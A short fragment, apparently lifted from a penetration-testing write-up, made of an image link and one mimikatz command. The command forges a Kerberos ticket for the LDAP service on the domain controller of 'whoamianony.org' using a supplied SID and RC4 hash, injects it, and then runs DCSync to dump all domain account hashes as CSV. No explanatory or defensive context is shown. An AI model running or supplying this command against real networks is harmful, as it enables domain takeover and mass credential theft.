 mimikatz "kerberos::golden /domain:whoamianony.org /sid:S-1-5-21-1315137663-3706837544-1429009142 /target:DC.whoamianony.org /service:LDAP /rc4:8e89dfbe74fcae2e993ea2aa47b6a9c1 /user:krbtgt /ptt" "lsadump::dcsync /domain:whoamianony.org /all /csv" exit